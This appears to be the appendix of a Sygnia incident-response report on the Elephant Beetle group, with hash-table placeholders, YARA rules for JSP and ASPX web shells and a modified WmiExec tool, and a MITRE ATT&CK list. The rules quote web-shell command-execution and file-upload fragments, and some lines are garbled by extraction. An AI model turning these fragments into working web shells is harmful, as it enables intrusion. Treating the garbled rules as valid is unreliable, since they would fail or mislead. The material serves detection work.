

## <span id="page-26-0"></span>**Malicious WAR File Names and MD5 Hashes**



## <span id="page-26-1"></span>**Custom Java Tools Files Names and MD5 Hashes**



## <span id="page-26-2"></span>**Additional Tools File Names and MD5 Hashes**





### <span id="page-28-0"></span>**YARA Signatures**

HTTP Tunneller Web Shell

```
rule elephant_webshell_http_tunneller
{
    meta:
        copyright = Sygnia
        description = HTTP Tunneller Web Shell
        author = Amnon Kushnir
        date = 22/04/2019strings:
        $str0 = "requestx=request.getParameter(\"" wide ascii
        $str1 = "outSocket.write(hexStringToByteArray(requestx))" wide ascii
        $re0 = /Socket\s\w+ \s? \s.}\nSocket\\(\\) s? \s.$ss10 = "host.replaceAll(\Tdo-ssl-zero\\\\\\\\\\\\\\\\\\\\</math>$ssl1 = "context.init(null, trustAllCerts, new java.security.SecureRandom())" wide ascii
    condition:
        ($re0 and 1 of ($str*)) or all of ($ssl*)
}
```
File Uploader Web Shell

```
rule elephant webshell file uploader
{
    meta:
        copyright = Sygnia
        description = File Uploader Web Shell
        author = Amnon Kushnir
        date = 22/04/2019
    strings:
        $str0 = "FileOutputStream(request.getParameter(\"f\")" wide ascii
        $str1 = "request.getParameter(\"t\")" wide ascii
        $r \in \mathcal{A} =
/FileOutputStream\(request\.getParameter\s*\(\"\w+\"\)\)\)\.write\(request\.getParameter\s*\(\"\w+\"\)/
    condition:
        $re0 or all of ($str*)
}
```
Command Execution Web Shell (JSP Version)

```
rule elephant_webshell_cmd_exec_jsp
{
    meta:
        copyright = Sygnia
        description = Command Execution JSP Web Shell
        author = Amnon Kushnir
        date = 22/04/2019
    strings:
        $obf0 = "\TbinTsh\\".replaceAll(\T\'\gamma\'\')" wide ascii$param0 = "request.getHeader(\"zc\")" wide ascii
        $param1 = "request.getParameter(\"cxc\")" wide ascii
        $param2 = "request.getParameter(\"runit\")" wide ascii
        $exec0 = ".getRuntime().exec(" wide ascii
        $exec1 = "probuilder.start();" wide ascii
        $re0 = / \{\{'"\[^^*\}''\',\ \{'"\(\}/|\}+c\''\',\ request\.getParameter\(\"\w*\"\)\}/
    condition:
        $re0 or $obf0 or (1 of ($param<sup>*</sup>) and 1 of ($exec<sup>*</sup>))
}
```
Command Execution Web Shell (ASPX Version)

```
rule elephant webshell cmd exec aspx
{
   meta:
        copyright = Sygnia
        description = Command Execution ASPX Web Shell
        author = Amnon Kushnir
        date = 22/04/2019
    strings:
        $init0 = "CreateObject(\"WScript.Shell\")" wide ascii
        $init1_obf = "CreateObject(Replace(" wide ascii
        $param0 = "Request.Form(\"cmd\")" wide ascii
        $param1 = "Request.Form(\"sect\")" wide ascii
        $exec0 = ".Exec(" wide ascii
        $exec1 = ".StdOut.Readall()" wide ascii
        $exec2 = "Response.Write" wide ascii
    condition:
        1 of ($init*) and (1 of ($param*) and all of ($exec*))
}
```
WmiExec.vbs

```
rule elephant_wmiexec_tool_vbs
{
    meta:
        copyright = Sygnia
        description = Elephant Beetle's modified WmiExec.vbs tool
        author = Amnon Kushnir
        date = 22/04/2019
    strings:
        $obf0 = "objWMIService.Get(Replace("
        $obf1 = "CreateObject(Replace("
        $str0 = "elefante.Run" wide ascii
        $str1 = "Set elefante"
        $str2 = "WScript.Echo \"Mal!\"" wide ascii
        $str3 = "domain = objArgs.Hem(4)" wide ascii$str4 = "sandtime = timeOut" wide ascii
        $str5 = "WScript.Sleep(sandtime)" wide ascii
        $str6 = "strResult = doo(" wide ascii
        $str7 = "\"MS_409\",\"NTLMDomain:\" & domain" wide ascii
        $str8 = "B64Dec( objArgs.Item(int4 - 1) ) " wide ascii
    condition:
        1 of ($obf*) and 2 of ($str*)
}
```
JSP Web shell for SQL query execution

```
rule elephant webshell sql_jsp
{
    meta:
        copyright = Sygnia
        description = SQL Query Execution JSP Web Shell
        author = Amnon Kushnir
        date = 03/06/2020
    strings:
        $param0 = "request.getParameter(\"constr\")"
        $init0 = "response.setHeader(\"Content-Disposition\", \"attachment; filename=dump.html\");" wide
ascii
        $sql_conn_init1 = ".getConnection(request.getParameter(" wide ascii
        $sql_conn_init2 = ".forName(request.getParameter(" wide ascii
        $exec0 = ".executeUpdate(" wide ascii
        $exec1 = ".executeQuery(" wide ascii
        $exec2 = "Response.Write" wide ascii
    condition:
        ($param0 or $init0 or 1 of ($sql_conn_init*)) and 2 of ($exec*)
}
```
ASPX Web shell for SQL query execution

```
rule elephant webshell sql aspx
{
    meta:
        copyright = Sygnia
        description = SQL Query Execution ASPX Web Shell
        author = Amnon Kushnir
        date = 03/06/2020
   strings:
        $import0 = "Import Namespace=\"System.Data.SqlClient\"" wide ascii
        $format0 = "<head><title>MSSQL</title></head>" wide ascii
        $param0 = "Request.Form(\"constring\")" wide ascii
        $sql_conn_init1 = "SqlConnection(Request.Form(" wide ascii
        $sql_conn_init2 = "SqlCommand(Request.Form(" wide ascii
  condition:
        (($import0 or $format0) and $param0) or 1 of ($sql_conn_init*)
}
```
## <span id="page-31-0"></span>**MITRE ATT&CK Breakdown**

- **1.** Initial Access
	- I. T1190 Exploit Public-Facing Application
	- II. T1078.001- Valid Accounts: Default Accounts
- **2.** Execution
	- I. T1059 Command and Scripting Interpreter
		- a. T1059.001 PowerShell
		- b. T1059.003 Windows Command Shell
		- c. T1059.004 Unix Shell
		- d. T1059.005 Visual Basic
		- e. T1059.006 Python
		- f. T1059.007 JavaScript/JScript
	- II. T1047 Windows Management Instrumentation
- **3.** Persistence
	- I. T1505 Server Software Component
		- a. T1505.001 SQL Stored Procedures
		- b. T1505.003 Web Shell
	- II. T1136 Create Account
- **4.** Privilege Escalation
	- I. T1134 Access Token Manipulation
	- II. T1574.002 Hijack Execution Flow: DLL Side-Loading
- **5.** Defense Evasion
	- I. T1036 Masquerading
		- a. T1036.003 Rename System Utilities
		- b. T1036.005 Match Legitimate Name or Location
	- II. T1564.001 Hide Artifacts: Hidden Files and Directories
	- III. T1140 Deobfuscate/Decode Files or Information
- **6.** Credential Access
	- I. T1552.001 Unsecured Credentials: Credentials in Files
	- II. T1003 OS Credential Dumping
		- a. T1003.001 LSASS Memory
		- b. T1003.001 Security Account Manager
- **7.** Discovery
	- I. T1046 Network Service Scanning
	- II. T1135 Network Share Discovery
	- III. T1087.002 Account Discovery: Domain Account
- **8.** Lateral Movement
	- I. T1021.002 Remote Services: SMB/Windows Admin Shares
	- II. T1570 Lateral Tool Transfer
- **9.** Collection
	- I. T1560.001- Archive Collected Data: Archive via Utility
- **10.** Command and Control
	- I. T1572 Protocol Tunneling
	- II. T1090.001 Proxy: Internal Proxy

Learn more about Sygnia's **Incident [Response](https://resources.sygnia.co/incident-response-digital-forensics) services**. To talk to our experts about proactively building cyber resilience, please **[contact](https://www.sygnia.co/contact-us) us**.

#### <span id="page-32-0"></span>**About Sygnia**

Sygnia is a Team8 and Temasek company, part of the ISTARI Collective. Sygnia provides incident response and cyber security consulting services, helping organizations worldwide to quickly contain and remediate attacks and proactively enhance their cyber resilience. The proven track record, commitment, and discretion have earned Sygnia the trust of security teams, senior executives, and management boards at leading organizations worldwide including many of the Fortune 500 companies.

For more information: **[www.sygnia.co](http://www.sygnia.co/)**